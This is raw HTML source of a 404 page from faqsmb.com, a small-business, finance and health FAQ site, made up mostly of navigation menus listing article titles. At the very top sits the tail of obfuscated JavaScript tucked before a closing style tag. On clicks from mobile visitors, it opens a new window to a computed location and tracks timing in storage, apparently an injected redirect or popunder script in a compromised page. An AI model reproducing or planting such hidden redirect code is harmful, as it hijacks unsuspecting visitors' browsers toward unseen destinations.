_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!--/* UET -->
<!-- <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"23001589"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script> -->
<!-- UET */ -->

<script type="text/javascript" src="/wp-content/mu-plugins/gminc/js/jquery.scrolldepth.js"></script>

<!--afs-->
<!-- <script async="async" src="https://www.google.com/adsense/search/ads.js"></script> -->

<!-- other head elements from your page -->

<!-- <script type="text/javascript" charset="utf-8">
(function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(
  arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script> -->

<!--afs-->

<script>
jQuery(function() {
  var clickid = "";
  jQuery.scrollDepth(clickid);
});

</script>

</head>

<body class="error404 custom-background"><!--  Clickcease.com tracking-->
<script type="text/javascript">var script = document.createElement("script");script.async = true; script.type = "text/javascript";var target = 'https://www.clickcease.com/monitor/stat.js';script.src = target;var elem = document.head;elem.appendChild(script);</script>
<noscript><a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Clickcease" /></a></noscript>
<!--  Clickcease.com tracking-->
<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://faqsmb.com/">
					<img src="https://faqsmb.com/wp-content/uploads/2017/08/faq_sab_logo.png" height="70" width="154" alt="FAQSMB" />
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://faqsmb.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://faqsmb.com/uncategorized/the-tax-reality-of-ira-contributions/" title="The Tax Reality of IRA Contributions">
					The Tax Reality of IRA Contributions					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://faqsmb.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://faqsmb.com/uncategorized/the-top-5-best-free-data-recovery-tools/" title="The Top 5 Best Free Data Recovery Tools">
					The Top 5 Best Free Data Recovery Tools					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://faqsmb.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://faqsmb.com/uncategorized/8-steps-choosing-the-right-data-recovery-company/" title="8 Steps: Choosing the Right Data Recovery Company">
					8 Steps: Choosing the Right Data Recovery Company					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://faqsmb.com/">
						<img src="https://faqsmb.com/wp-content/uploads/2017/08/faq_sab_logo.png" height="70" width="154" alt="FAQSMB" />
					</a>
					<div class="search-box">
						<form method="get" id="searchform" action="https://faqsmb.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm19174" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/picking-the-right-domain-name-for-your-business/" title="Picking the Right Domain Name for Your Business "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Picking-the-Right-Domain-Name-For-Your-Business.jpg" alt="Picking the Right Domain Name for Your Business "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/picking-the-right-domain-name-for-your-business/" >Picking the Right Domain Name for Your Business </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/the-best-email-marketing-software-for-small-businesses/" title="The Best Email Marketing Software for Small Businesses"><img src="https://faqsmb.com/wp-content/uploads/2017/08/The-Best-Email-Marketing-Software-for-Small-Businesses.jpg" alt="The Best Email Marketing Software for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/the-best-email-marketing-software-for-small-businesses/" >The Best Email Marketing Software for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/phone-systems/cons-of-business-phone-services/" title="Cons of Business Phone Services"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Cons-of-Business-Phone-Services.jpg" alt="Cons of Business Phone Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/phone-systems/cons-of-business-phone-services/" >Cons of Business Phone Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/email-marketing-with-your-small-business/" title="Email Marketing with your Small Business"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Email-Marketing-with-your-Small-Business.jpg" alt="Email Marketing with your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/email-marketing-with-your-small-business/" >Email Marketing with your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/how-to-compare-cell-phone-business-plans/" title="How to Compare Cell Phone Business Plans"><img src="https://faqsmb.com/wp-content/uploads/2017/08/How-to-Compare-Cell-Phone-Business-Plans.jpg" alt="How to Compare Cell Phone Business Plans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/how-to-compare-cell-phone-business-plans/" >How to Compare Cell Phone Business Plans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/deciding-on-a-business-phone-plan/" title="Deciding on a Business Phone Plan"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Deciding-on-a-Business-Phone-Plan.jpg" alt="Deciding on a Business Phone Plan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/deciding-on-a-business-phone-plan/" >Deciding on a Business Phone Plan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://faqsmb.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper"><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/taxes/what-is-business-tax/" title="What is business tax?"><img src="https://faqsmb.com/wp-content/uploads/2021/01/confident-businesswoman-calculating-tax-at-desk-40192897.jpg" alt="What is business tax?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/taxes/what-is-business-tax/" >What is business tax?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/taxes/best-business-tax-software/" title="Best business tax software"><img src="https://faqsmb.com/wp-content/uploads/2021/01/calculating-tax-44388722.jpg" alt="Best business tax software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/taxes/best-business-tax-software/" >Best business tax software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/taxes/when-do-businesses-file-taxes/" title="When do businesses file taxes?"><img src="https://faqsmb.com/wp-content/uploads/2021/01/woman-filling-out-tax-form-14647065.jpg" alt="When do businesses file taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/taxes/when-do-businesses-file-taxes/" >When do businesses file taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/taxes/how-is-business-income-taxed/" title="How is business income taxed?"><img src="https://faqsmb.com/wp-content/uploads/2021/01/tax-button-11858077.jpg" alt="How is business income taxed?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/taxes/how-is-business-income-taxed/" >How is business income taxed?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/taxes/what-kind-of-taxes-does-a-business-pay/" title="What kind of taxes does a business pay?"><img src="https://faqsmb.com/wp-content/uploads/2021/01/tax-13319621.jpg" alt="What kind of taxes does a business pay?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/taxes/what-kind-of-taxes-does-a-business-pay/" >What kind of taxes does a business pay?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div>
<ul class="menu-links inside-menu">
	<li id="menu-item-exm19176" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/finance/business-credit-cards/" title="Business Credit Cards" class="menu-link">Business Credit Cards</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/building-your-businesss-credit/" title="Building Your Business’s Credit"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Building-your-Businesss-Credit-298x186.jpg" alt="Building Your Business’s Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/building-your-businesss-credit/" >Building Your Business’s Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/getting-a-business-credit-card-with-bad-credit/" title="Getting a Business Credit Card with Bad Credit"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Getting-a-Business-Credit-Card-with-Bad-Credit-298x186.jpg" alt="Getting a Business Credit Card with Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/getting-a-business-credit-card-with-bad-credit/" >Getting a Business Credit Card with Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/the-process-of-credit-card-approval/" title="The Process of Credit Card Approval"><img src="https://faqsmb.com/wp-content/uploads/2017/08/The-Process-of-Credit-Card-Approval-298x186.jpg" alt="The Process of Credit Card Approval"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/the-process-of-credit-card-approval/" >The Process of Credit Card Approval</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/credit-card-balance-transferring/" title="Credit Card Balance Transferring"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Credit-Card-Balance-Transferring-298x186.jpg" alt="Credit Card Balance Transferring"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/credit-card-balance-transferring/" >Credit Card Balance Transferring</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/how-does-credit-card-processing-work/" title="How Does Credit Card Processing Work?"><img src="https://faqsmb.com/wp-content/uploads/2017/08/How-Does-Credit-Card-Processing-Work-298x186.jpg" alt="How Does Credit Card Processing Work?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/how-does-credit-card-processing-work/" >How Does Credit Card Processing Work?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm19177" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/finance/insurance/" title="Insurance" class="menu-link">Insurance</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/how-to-purchase-business-insurance-for-your-small-company/" title="How To Purchase Business Insurance for Your Small Company"><img src="https://faqsmb.com/wp-content/uploads/2017/07/How-To-Purchase-Business-Insurance-for-Your-Small-Company-298x186.jpg" alt="How To Purchase Business Insurance for Your Small Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/how-to-purchase-business-insurance-for-your-small-company/" >How To Purchase Business Insurance for Your Small Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/these-are-the-3-main-types-of-business-insurance/" title="These are the 3 Main Types of Business Insurance"><img src="https://faqsmb.com/wp-content/uploads/2017/07/These-are-the-3-Main-Types-of-Business-Insurance-298x186.jpg" alt="These are the 3 Main Types of Business Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/these-are-the-3-main-types-of-business-insurance/" >These are the 3 Main Types of Business Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/6-benefits-of-getting-business-insurance/" title="6 Benefits of Getting Business Insurance"><img src="https://faqsmb.com/wp-content/uploads/2017/08/6-Benefits-of-Getting-Business-Insurance-298x186.jpg" alt="6 Benefits of Getting Business Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/6-benefits-of-getting-business-insurance/" >6 Benefits of Getting Business Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/5-questions-you-should-ask-before-purchasing-business-insurance/" title="5 Questions You Should Ask Before Purchasing Business Insurance"><img src="https://faqsmb.com/wp-content/uploads/2017/08/These-are-the-3-Main-Types-of-Business-Insurance-298x186.jpg" alt="5 Questions You Should Ask Before Purchasing Business Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/5-questions-you-should-ask-before-purchasing-business-insurance/" >5 Questions You Should Ask Before Purchasing Business Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm19178" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/finance/business-banking/" title="Business Banking" class="menu-link">Business Banking</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/business-banking/payroll-solutions-for-your-business-growth/" title="Payroll Solutions For Your Business Growth"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Payroll-Solutions-For-Your-Business-Growth-298x186.jpg" alt="Payroll Solutions For Your Business Growth"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/business-banking/payroll-solutions-for-your-business-growth/" >Payroll Solutions For Your Business Growth</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/business-banking/important-guidelines-for-selecting-the-best-payroll-service/" title="Important Guidelines for Selecting the Best Payroll Service"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Important-Guidelines-for-Selecting-the-Best-Payroll-Service-298x186.jpg" alt="Important Guidelines for Selecting the Best Payroll Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/business-banking/important-guidelines-for-selecting-the-best-payroll-service/" >Important Guidelines for Selecting the Best Payroll Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/business-banking/is-hiring-a-payroll-service-the-best-option-for-your-business/" title="Is Hiring a Payroll Service the Best Option for Your&hellip;"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Is-Hiring-a-Payroll-Service-the-Best-Option-for-your-Business-298x186.jpg" alt="Is Hiring a Payroll Service the Best Option for Your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/business-banking/is-hiring-a-payroll-service-the-best-option-for-your-business/" >Is Hiring a Payroll Service the Best Option for Your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/business-banking/how-to-avoid-payroll-scam-services/" title="How to Avoid Payroll Scam Services"><img src="https://faqsmb.com/wp-content/uploads/2017/08/How-to-Avoid-Payroll-Scam-Services-298x186.jpg" alt="How to Avoid Payroll Scam Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/business-banking/how-to-avoid-payroll-scam-services/" >How to Avoid Payroll Scam Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/finance/business-banking/outsourced-payroll/" title="Outsourced Payroll"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Outsourced-payroll-298x186.jpg" alt="Outsourced Payroll"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/finance/business-banking/outsourced-payroll/" >Outsourced Payroll</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
</ul>
</div></li>
<li id="menu-item-exm111572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/health/heartburn-management/" title="Heartburn Management"><img src="https://faqsmb.com/wp-content/uploads/2018/06/Heartburn-Management-1.jpg" alt="Heartburn Management"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/health/heartburn-management/" >Heartburn Management</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/health/headache-types/" title="Headache Types"><img src="https://faqsmb.com/wp-content/uploads/2018/06/Headache-Types-1.jpg" alt="Headache Types"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/health/headache-types/" >Headache Types</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/health/syphilis-causes-stages-and-treatment/" title="Syphilis: Causes, Stages, and Treatment"><img src="https://faqsmb.com/wp-content/uploads/2018/06/Sifilis-causes.-1.jpg" alt="Syphilis: Causes, Stages, and Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/health/syphilis-causes-stages-and-treatment/" >Syphilis: Causes, Stages, and Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/health/herpes-test/" title="Herpes Test"><img src="https://faqsmb.com/wp-content/uploads/2018/05/Depositphotos_50373141_m-2015-1-e1527266995841-1.jpg" alt="Herpes Test"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/health/herpes-test/" >Herpes Test</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/health/valtrex-herpes-medication/" title="Valtrex Herpes Medication"><img src="https://faqsmb.com/wp-content/uploads/2018/05/Herpes-1-298x186.png" alt="Valtrex Herpes Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/health/valtrex-herpes-medication/" >Valtrex Herpes Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/health/meningitis-shot/" title="Meningitis Shot"><img src="https://faqsmb.com/wp-content/uploads/2018/05/Depositphotos_137587112_m-2015-e1527015961437-1.jpg" alt="Meningitis Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/health/meningitis-shot/" >Meningitis Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://faqsmb.com/category/technology/" title="Technology" class="menu-link">Technology</a><div class="sub-menu-wrapper"><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/five-things-not-to-do-with-cloud-storage/" title="Five Things Not To Do With Cloud Storage "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Five-Things-Not-To-Do-With-Cloud-Storage.jpg" alt="Five Things Not To Do With Cloud Storage "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/five-things-not-to-do-with-cloud-storage/" >Five Things Not To Do With Cloud Storage </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/finance-software-advantages-outcomes-of-excellent-finance-management/" title="Finance Software &#8211; Advantages &#038; Outcomes of Excellent Finance Management "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Finance-Software-Advantages-Outcomes-of-Excellent-Finance-Management-.jpg" alt="Finance Software &#8211; Advantages &#038; Outcomes of Excellent Finance Management "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/finance-software-advantages-outcomes-of-excellent-finance-management/" >Finance Software &#8211; Advantages &#038; Outcomes of Excellent Finance Management </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/whats-the-right-business-accounting-software-for-you/" title="What&#8217;s the Right Business Accounting Software for You? "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Whats-the-Right-Business-Accounting-Software-for-You.jpg" alt="What&#8217;s the Right Business Accounting Software for You? "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/whats-the-right-business-accounting-software-for-you/" >What&#8217;s the Right Business Accounting Software for You? </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/defining-ios-development/" title="Defining iOS Development"><img src="https://faqsmb.com/wp-content/uploads/2017/08/Defining-iOS-Development.jpg" alt="Defining iOS Development"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/defining-ios-development/" >Defining iOS Development</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/project-management-software-prices/" title="Project Management Software Prices "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Project-Management-Software-Prices-.jpg" alt="Project Management Software Prices "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/project-management-software-prices/" >Project Management Software Prices </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div>
<ul class="menu-links inside-menu">
	<li id="menu-item-exm19182" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/technology/internet-systems/" title="Internet Systems" class="menu-link">Internet Systems</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/facts-about-satellite-internet/" title="Facts About Satellite Internet "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Facts-About-Satellite-Internet-.jpg" alt="Facts About Satellite Internet "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/facts-about-satellite-internet/" >Facts About Satellite Internet </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/5-reasons-why-businesses-should-have-strong-firewall-network-security/" title="5 Reasons Why Businesses Should Have Strong Firewall Network Security"><img src="https://faqsmb.com/wp-content/uploads/2017/08/5-Reasons-Why-Businesses-Should-Have-Strong-Firewall-Network-Security-298x186.jpg" alt="5 Reasons Why Businesses Should Have Strong Firewall Network Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/5-reasons-why-businesses-should-have-strong-firewall-network-security/" >5 Reasons Why Businesses Should Have Strong Firewall Network Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></li>
	<li id="menu-item-exm19186" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://faqsmb.com/category/technology/cloud-computing/" title="Cloud Computing" class="menu-link">Cloud Computing</a><div class="sub-menu five-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/five-things-not-to-do-with-cloud-storage/" title="Five Things Not To Do With Cloud Storage "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Five-Things-Not-To-Do-With-Cloud-Storage.jpg" alt="Five Things Not To Do With Cloud Storage "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/five-things-not-to-do-with-cloud-storage/" >Five Things Not To Do With Cloud Storage </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://faqsmb.com/technology/benefits-of-secure-cloud-storage-and-where-to-get-it/" title="Benefits of Secure Cloud Storage and Where to Get it "><img src="https://faqsmb.com/wp-content/uploads/2017/08/Benefits-of-Secure-Cloud-Storage-and-Where-to-Get-it.jpg" alt="Benefits of Secure Cloud Storage and Where to Get it "></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://faqsmb.com/technology/benefits-of-secure-cloud-storage-and-where-to-get-it/" >Benefits of Secure Cloud Storage and Where to Get it </a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
